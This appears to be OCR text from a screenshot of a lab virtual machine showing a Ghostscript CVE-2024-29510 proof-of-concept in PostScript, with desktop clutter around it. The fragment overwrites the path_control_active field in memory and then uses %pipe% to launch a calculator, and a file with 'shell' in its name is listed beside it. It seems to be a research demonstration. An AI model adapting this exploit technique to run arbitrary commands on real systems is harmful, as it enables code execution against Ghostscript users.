 ubuntu_desktop [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Jul 9 22:36
Open
CVE-2024-29510_poc_calc.eps
~/Downloads
CVE-2024-29510_poc_shell.eps
CVE-2024-29510_testkit.ps
CVE-2024-29510_poc_
(out->mem->gs_lib_ctx->core->path_control_active: 0x) PtrPathControlActive cat println
% Subtract a bit from the address to make sure we write a null over the field
/PtrTarget -3 PtrPathControlActive ptr_add_offset def
% And overwrite it!
IdxStackControllable PtrTarget write_to
% And now `path_control_active` == 0, so we can use %pipe%
(%pipe%gnome-calculator) (r) file
quit
Right Ctrl
12°C
Cloudy
Search
67
22:36
09/07/2024
PRE